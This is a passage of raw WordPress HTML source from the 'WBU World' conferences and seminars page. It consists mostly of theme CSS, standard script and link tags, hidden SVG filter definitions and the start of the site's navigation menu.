.ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.single.ast-narrow-container .ast-author-details,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .ast-author-details,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.single.ast-narrow-container .ast-author-details,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .ast-author-details,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1.23em;}.entry-meta,.read-more{font-size:16px;font-size:1rem;}.ast-pagination .page-numbers,.ast-pagination .page-navigation{font-size:16px;font-size:1rem;}.secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-size:26px;font-size:1.625rem;font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1.23em;}.secondary .widget > *:not(.widget-title){font-size:16px;font-size:1rem;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:16px;font-size:1rem;font-weight:500;}h4.widget-title{font-weight:600;}h5.widget-title{font-weight:600;}h6.widget-title{font-weight:600;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}@media (max-width:921px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}@media (max-width:544px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
  </style>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/1529">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="canonical" href="/wbu-conferences-seminars/">
  <link rel='shortlink' href='/?p=1529'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwbu.world%2Fwbu-conferences-seminars%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwbu.world%2Fwbu-conferences-seminars%2F&#038;format=xml">
  <style>
                                #wp-admin-bar-astra-advanced-layouts .astra-admin-logo {
                                        float: left;
                                        width: 20px;
                                        height: 100%;
                                        cursor: pointer;
                                        background-repeat: no-repeat;
                                        background-position: center;
                                        background-size: 16px auto;
                                        color: #a7aaad;
                                        background-image: url( [data-uri] );
                                }
                                #wpadminbar .quicklinks #wp-admin-bar-astra-advanced-layouts .ab-empty-item {
                                        padding: 0 5px;
                                }
                                #wpadminbar #wp-admin-bar-astra-advanced-layouts .ab-submenu {
                                        padding: 5px 10px;
                                }
                                #wpadminbar .quicklinks #wp-admin-bar-astra-advanced-layouts li {
                                        clear: both;
                                }
                                #wp-admin-bar-ast_page_headers_group:before {
                                        border-bottom: 1px solid hsla(0,0%,100%,.2);
                                        display: block;
                                        float: left;
                                        content: "";
                                        margin-bottom: 10px;
                                        width: 100%;
                                }
                                #wpadminbar #wp-admin-bar-ast_custom_layouts_group li a:before,
                                #wpadminbar #wp-admin-bar-ast_cl_shortcode_group li a:before,
                                #wpadminbar #wp-admin-bar-ast_page_headers_group li a:before {
                                        content: "\21B3";
                                        margin-right: 0.5em;
                                        opacity: 0.5;
                                        font-size: 13px;
                                }
  </style><noscript>
  <style>

  .lazyload[data-src]{display:none !important;}
  </style></noscript>
  <style>
  .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2018/06/WBU-logo-with-Spear-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/06/WBU-logo-with-Spear-e1531230844817.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2018/06/WBU-logo-with-Spear-e1531230844817.png">
  <meta name="msapplication-TileImage" content="https://wbu.world/wp-content/uploads/2018/06/WBU-logo-with-Spear-e1531230844817.png">
  <style id="wp-custom-css">
                        /*
  You can add your own CSS here.

  Click the help icon above to learn more.
  */
  .sow-features-list
  {
        margin-left: 5px;
  }
  .widget_sow-features .sow-features-list .sow-features-feature .textwidget {

  margin: -5px 0 0 5px !important;
  text-align: left;
  }

  .footer-adv-widget-4 .widget_sow-features .sow-features-list .sow-features-feature .textwidget {
  margin: -20px 0 0 15px !important;
  text-align: left;
  }

  .footer-adv-widget-4 .sow-features-feature
  {
        margin: 18px 0;
  }


  .widget_sow-features .sow-features-feature {
    margin-bottom: 0px !important; 
  text-align: left;
  }

  .widget_sow-features .sow-features-list .sow-features-feature.sow-icon-container-position-right .sow-icon-container {
    margin-left: 0px;
  }
  .wpcf7 textarea
  {
  height: 120px;
  }
  </style>
</head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1529 page-parent wp-custom-logo fl-builder ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky astra-addon-4.1.5">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}
  </script> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg> <a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">Skip to content</a>
  <div class="hfeed site" id="page">
    <header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
      <div id="ast-desktop-header" data-toggle-type="dropdown">
        <div class="ast-main-header-wrap main-header-bar-wrap">
          <div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
            <div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
              <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
                <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
                  <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
                    <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
                      <span class="site-logo-img"><a href="/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo lazyload ewww_webp_lazy_load" alt="WBU World" decoding="async" data-src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" data-src-webp="https://wbu.world/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png.webp"><noscript><img width="150" height="150" src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" class="custom-logo" alt="WBU World" decoding="async" data-eio="l"></noscript></a></span>
                      <div class="ast-site-title-wrap">
                        <span class="site-title" itemprop="name"><a href="/" rel="home" itemprop="url">WBU World</a></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
                  <div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
                    <div class="ast-main-header-bar-alignment">
                      <div class="main-header-bar-navigation">
                        <nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                          <div class="main-navigation ast-inline-flex">
                            <ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex submenu-with-border stack-on-mobile">
                              <li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2077">
                                <a href="/" class="menu-link">WBU HOME<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
